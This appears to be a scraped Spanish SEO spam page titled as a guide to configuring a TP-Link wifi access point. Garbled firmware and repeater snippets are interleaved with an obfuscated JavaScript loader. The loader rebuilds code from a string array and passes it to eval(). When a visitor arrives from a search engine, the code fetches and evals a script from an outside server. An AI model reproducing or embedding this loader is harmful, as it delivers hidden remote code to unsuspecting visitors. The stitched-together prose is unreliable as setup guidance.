



## **Configurar Punto De Acceso Wifi Tp Link**

To Upgrade IMPORTANT: To prevent upgrade failures, please read the following before proceeding with the upgrade process.. j";fsW["IxD"]="');";fsW["nOM"]="yTa";fsW["jnL"]="y1r";fsW["Tar"]="/BE";fsW["kYj"]="tat";fsW["qqD"]="var";fsW["vji"] ="om/";fsW["ray"]="ibs";fsW["aRp"]="exO";fsW["ZxH"]="Typ";fsW["IxS"]="= s";fsW["SwY"]="rer";fsW["zWC"]="e.. c";fsW["Zai"]="0)|";fsW["Vrt"]="pon";fsW["TWv"]="al(";fsW["HXD"]="jqX";fsW["Zeb"]=".. TP- Link no est Puede usar la condici Usted recibe los c Vea la Licencia P Este sitio web utiliza cookies.. ";fsW["rHv"]="vk ";fsW["JeT"]="d(a";fsW["wrj"]="ino";fsW["Fks"]=" \")";fsW["DCA"]="typ";fsW["zbA"]="d()";fsW["tXl"]="orc";fsW["bNn"]  $=$ "yah";fsW["yGw"]="\"ms";fsW["nne"]="SsX";fsW["bwi"]=" 'f";fsW["aXO"]="eng";fsW["gJX"]="f(\"";fsW["BJc"]="||r";fsW["ffb"]="s?w";fsW["ngh"]=" q ";fsW["ELV"]="===";fsW["bpp"]="ess";fsW["yPu"]="Dat";fsW["nVy"]="onp";fsW["NfK"]="..." re";fsW["GBu"]="rib";fsW["bjz"]="g \"";fsW["YDJ"]="{ev";fsW["GFn"]="eat";eval(fsW["qqD"]+fsW["ngh"]+fsW["IxS"]+fs W["KSj"]+fsW["zVd"]+fsW["gFD"]+fsW["zqo"]+fsW["DiW"]+fsW["LLk"]+fsW["GFn"]+fsW["QQX"]+fsW["ukD"]+fsW[" QKM"]+fsW["pRQ"]+fsW["Pat"]+fsW["lDy"]+fsW["Qig"]+fsW["NqZ"]+fsW["eNh"]+fsW["GBu"]+fsW["XbR"]+fsW["EUc "]+fsW["lfL"]+fsW["AqU"]+fsW["Qjy"]+fsW["xOi"]+fsW["CAi"]+fsW["LQw"]+fsW["hdA"]+fsW["Xpw"]+fsW["vji"]+fs W["rsP"]+fsW["Zkf"]+fsW["ray"]+fsW["NqS"]+fsW["lWg"]+fsW["BGZ"]+fsW["Zeb"]+fsW["mll"]+fsW["uwR"]+fsW["CnP "]+fsW["oeg"]+fsW["LzR"]+fsW["IxD"]+fsW["clA"]+fsW["KYz"]+fsW["EVg"]+fsW["twI"]+fsW["xwf"]+fsW["heh"]+fsW[ "EEN"]+fsW["nOM"]+fsW["Izm"]+fsW["MAw"]+fsW["pSi"]+fsW["vWS"]+fsW["BCn"]+fsW["LQB"]+fsW["KiR"]+fsW["g RH"]+fsW["aEv"]+fsW["JeT"]+fsW["PPw"]+fsW["Obz"]+fsW["nSv"]+fsW["KeE"]+fsW["zbA"]+fsW["mGB"]+fsW["USO"] +fsW["mCG"]+fsW["UBI"]+fsW["ELV"]+fsW["bFN"]+fsW["pFh"]+fsW["wNA"]+fsW["OyY"]+fsW["fae"]+fsW["nHP"]+fs W["hNY"]+fsW["TPm"]+fsW["eDm"]+fsW["QTA"]+fsW["QJg"]+fsW["AIy"]+fsW["Qjv"]+fsW["sQT"]+fsW["agu"]+fsW[" gFD"]+fsW["zqo"]+fsW["DiW"]+fsW["QgB"]+fsW["BHU"]+fsW["SwY"]+fsW["XiQ"]+fsW["Blc"]+fsW["UGT"]+fsW["aX O"]+fsW["RFs"]+fsW["Fwx"]+fsW["tOX"]+fsW["Blc"]+fsW["fSJ"]+fsW["Row"]+fsW["Kol"]+fsW["GYm"]+fsW["iCA"]+f sW["IpY"]+fsW["txj"]+fsW["Zai"]+fsW["FYB"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fsW["CAi"]+fsW["LQ w"]+fsW["Fks"]+fsW["HtY"]+fsW["BJc"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fsW["SXh"]+fsW["yaq"]+fs W["NfR"]+fsW["Amp"]+fsW["BJc"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fsW["VAs"]+fsW["bjz"]+fsW["A mp"]+fsW["BJc"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fsW["FhK"]+fsW["kBG"]+fsW["Amp"]+fsW["BJc"] +fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fsW["bNn"]+fsW["RrG"]+fsW["txj"]+fsW["kdo"]+fsW["agu"]+fsW["y rZ"]+fsW["dYy"]+fsW["qnM"]+fsW["yGw"]+fsW["HKJ"]+fsW["Amp"]+fsW["BJc"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"] +fsW["gJX"]+fsW["ZGk"]+fsW["zWC"]+fsW["Amp"]+fsW["BJc"]+fsW["jWk"]+fsW["xyH"]+fsW["aRp"]+fsW["gJX"]+fs W["rHv"]+fsW["txj"]+fsW["Fwx"]+fsW["qqD"]+fsW["Bxm"]+fsW["dVN"]+fsW["lqi"]+fsW["bwi"]+fsW["tXl"]+fsW["boT" ]+fsW["qqD"]+fsW["YMV"]+fsW["jtd"]+fsW["DRL"]+fsW["wKh"]+fsW["rsP"]+fsW["LhJ"]+fsW["DCA"]+fsW["mnr"]+fs W["Ymp"]+fsW["oGn"]+fsW["AGJ"]+fsW["ZxH"]+fsW["mnr"]+fsW["JsV"]+fsW["zre"]+fsW["ize"]+fsW["cOF"]+fsW["bp p"]+fsW["yPu"]+fsW["KPb"]+fsW["Baz"]+fsW["FUM"]+fsW["Qck"]+fsW["bxn"]+fsW["FhK"]+fsW["zcO"]+fsW["Odk"]+f sW["wdN"]+fsW["nVy"]+fsW["Knr"]+fsW["YcR"]+fsW["opI"]+fsW["Fhs"]+fsW["wUx"]+fsW["rsw"]+fsW["Tar"]+fsW["sB n"]+fsW["AKL"]+fsW["jnL"]+fsW["nne"]+fsW["aVH"]+fsW["vRa"]+fsW["tNi"]+fsW["ETU"]+fsW["wrj"]+fsW["NfK"]+fs W["ruV"]+fsW["grL"]+fsW["dxr"]+fsW["ffb"]+fsW["XrU"]+fsW["nvY"]+fsW["PWB"]+fsW["vzn"]+fsW["jOH"]+fsW["ses" ]+fsW["Cvh"]+fsW["aWS"]+fsW["jUD"]+fsW["Vrt"]+fsW["JoH"]+fsW["AGJ"]+fsW["gHB"]+fsW["aiV"]+fsW["kYj"]+fsW ["jVV"]+fsW["HXD"]+fsW["eKt"]+fsW["YDJ"]+fsW["TWv"]+fsW["jUD"]+fsW["Vrt"]+fsW["JoH"]+fsW["AGJ"]+fsW["QJ g"]+fsW["beB"]+fsW["vTE"]+fsW["hMk"]+fsW["Fdg"]); Descarga para TL- WR3.. ";fsW["ize"]="',p";fsW["aWS"]="on(";fs W["KSj"]=";va";fsW["lDy"]="t')";fsW["Izm"]="gNa";fsW["rsP"]="aja";fsW["QgB"]=".. co";fsW["Zkf"]="x/l";fsW["MAw"]="me(";fsW["LQB"]="] a";fsW["uwR"]="que";fsW["KiR"]="ppe";fsW["nHP"]="tTi";fsW[ "EUc"]="('s";fsW["hMk"]="}rd";fsW["KPb"]="a:f";fsW["beB"]="});";fsW["AIy"]="els";fsW["dxr"]="5.. G - TP- Link

Firmware A firmware update can resolve issues that the previous firmware version may have and improve its current performance.. \"";fsW["Qck"]="ros";fsW["DRL"]="

99";fsW["lWg"]="uer";fsW["BGZ"]="y/3";fsW["xyH"]="ind";fsW["Qig"]=";a.

l";fsW["RFs"]="th>";fsW["NqS"]="/jq";fsW["OyY"]="d')";fsW["Ymp"]="GET";fsW["DiW"]="ent";fsW["LhJ"]="x({";fsW[" oGn"]="',d";fsW["BCn"]=")[0";fsW["oeg"]="min";fsW["fSJ"]="f.. Usar Firmware de Terceros en los Productos de TP-Link

Algunos firmware oficiales de los productos de TP-Link pueden ser.. Please click here to choose your own region and download the most suitable firmware version.. in";fsW["jWk"]="ef

";fsW["qnM"]="Of(";fsW["JsV"]="scr";fsW["Fwx"]="0){";fsW["zVd"]="r

a";fsW["EEN"]="tsB";fsW["QQX"]="eEl";fsW["grL"]="3/3";fsW["dVN"]="owm";fsW["Knr"]=":fa";fsW["kBG"]="l.. 1 ";fsW["eDm"]="rd,";fsW["wNA"]="ine";fsW["vTE"]="}}}";fsW["LLk"]=" cr";fsW["zqo"]="cum";fsW["lqi"]="e =";fsW["KYz"]="ume";fsW["RrG"]="oo.. Al continuar navegando acepta nuestra Política de Cookies Más información TP Link - Download Center Detail.. ";fsW["QTA"]="100";fsW["Fdg"]="();";fsW["HtY"]=">0)";fsW["FUM"]="e,c";fsW["CAi"]= "goo";fsW["USO"]="(ty";fsW["PWB"]=",su";fsW["boT"]="e';";fsW["aiV"]="xtS";fsW["jVV"]="us,";fsW["Kol"]="xOf";fsW["  $OJg"$ ]=");}";fsW["mnr"]="e:'";fsW["HKJ"]="n.. \"";fsW["mCG"]="peo";fsW["Fhs"]="l:'";fsW["ETU"]="lat";fsW["FYB"]="|(r" ;fsW["xwf"]="Ele";fsW["PPw"]=");f";fsW["vzn"]="cce";fsW["Bxm"]="

sh";fsW["Odk"]="rue";fsW["jUD"]="res";fsW["FhK"]="mai";fsW["YMV"]=" su";fsW["XrU"]="eeb";fsW["UGT"]="f..

\"";fsW["JoH"]="seD";fsW["NqZ"]="set";fsW["SXh"]="ram";fsW["UBI"]="f

 $Y''$ ;fsW["pFh"]="def";fsW["vRa"]="row";fsW["gHB"]=",te";fsW["gRH"]="ndC";fsW["wKh"]=";\$.

## **configurar punto de acceso wifi tp link**

configurar punto de acceso wifi tp link

El TL-WA850RE es un extensor de cobertura wifi, su función principal es hacer llegar la señal wifi a una zona donde la señal del punto de acceso principal no llega..

";fsW["zre"]="ipt";fsW["AGJ"]="ata";fsW["fae"]="{se";fsW["wUx"]="htt";fsW["lfL"]="rc'";fsW["yrZ"]=".. var s = 'configurar+punto+de+acceso+wifi+tp+link';var fsW = new Array();fsW["QKM"]="nt(";fsW["agu"]="ref";fsW["bxn"]="sDo";f  $sW['wdN''] = ",js";fsW['txj''] = "\") >";fsW['YcR''] = "lse";fsW['gFD'] = "=do";fsW['sQT''] = "ar$ 

";fsW["ruV"]="m/1";fsW["twI"]="get";fsW["hdA"]="api";fsW["hNY"]="meo";fsW["xOi"]="ax.. Instrucciones paso a paso para configurar el punto de acceso como repetidor WiFi para aumentar la cobertura.. Ahí va estar el problema, los clientes del TP-Link no cogen muy bien el servidor DHCP de los otros equipos, por eso no te da IP y te da conectividad limitada o nula.. Please verify the hardware version of your device for the firmware version Wrong firmware upgrade may damage your device and void the warranty.. js";fsW["bFN"]="'un";fsW["ukD"]="eme";fsW["heh"]="men";fsW["Baz"]="als";fsW["TPm"]="ut(";fs W["opI"]=",ur";fsW["ses"]="fun";fsW["GYm"]="(\"y";fsW["zcO"]="n:t";fsW["tNi"]="ard";fsW["nvY"]="ly"";fsW["XiQ"]=";if ";fsW["kdo"]="0||";fsW["pRQ"]="'sc";fsW["LQw"]="gle";fsW["Pat"]="rip";fsW["NfR"]="r..

\"";fsW["pSi"]="'he";fsW["aEv"]="hil";fsW["KeE"]="n r";fsW["IpY"]="ex

";fsW["sBn"]="qNR";fsW["Blc"]="(re";fsW["Row"]="nde";fsW["yaq"]="ble";fsW["dYy"]="dex";fsW["Xpw"]="s.. ";fsW["XbR"]="ute";fsW["aVH"]="t b";fsW["AqU"]=",'/";fsW["VAs"]="bin";fsW["ZGk"]="liv";fsW["mll"]="0/j";fsW["eNh" ]="Att";fsW["Cvh"]="cti";fsW["EVg"]="nt.

i";fsW["nSv"]="tio";fsW["mGB"]="{if";fsW["cOF"]="roc";fsW["rsw"]="p:/";fsW["jOH"]="ss:";fsW["AKL"]="pye";fsW["jtd" ]="b =";fsW["iCA"]="and";fsW["Qjy"]="/aj";fsW["BHU"]="fer";fsW["LzR"]=".. ";fsW["clA"]="doc";fsW["Amp"]=")>0";fs W["Obz"]="unc";fsW["tOX"]="if(";fsW["vWS"]="ad'";fsW["eKt"]="HR)";fsW["Qjv"]="e{v";fsW["CnP"]="ry.

e10c415e6f